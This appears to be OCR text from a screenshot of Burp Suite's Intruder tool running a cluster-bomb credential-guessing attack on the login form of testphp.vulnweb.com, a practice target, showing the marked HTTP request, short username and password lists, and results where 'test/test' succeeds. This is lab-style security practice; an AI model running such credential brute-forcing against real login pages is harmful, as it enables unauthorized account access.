 Apps Places
Jun 18 21:16
2% 36% ↑0.0 kB ↓0.0 kB 57%
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × 2 × +
Cluster bomb attack Start attack
Target nweb.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer:
http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=§1234§&pass=§asdf§
2 highlights 2 payload positions Length: 532
Event log All issues
Payloads
Payload position: 2 - asdf
Payload type: Simple list
Payload count: 3
Request count: 9
Payload configuration
This payload type lets you configure a simple list of strings that are used as payload
Paste
Load...
Remove
Clear
Deduplicate
siva
1234
test
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload
safe transmission within HTTP requests.
URL-encode these characters:
Memory: 121.0MB Disab
5. Intruder attack of http://testphp.vulnweb.com
Attack Save
5. Intruder attack of http://testphp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response... Error Timeout Length Comment
2 0987 siva 302 613 258
3 test siva 302 540 258
4 4321 1234 302 508 258
5 0987 1234 302 467 258
6 test 1234 302 308 258
7 4321 test 302 443 258
8 0987 test 302 817 258
9 test test 200 593 6216
Request Response
Pretty Raw Hex
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=test&pass=test
Search 0 highlights
Finished
Payloads
Resource pool
Settings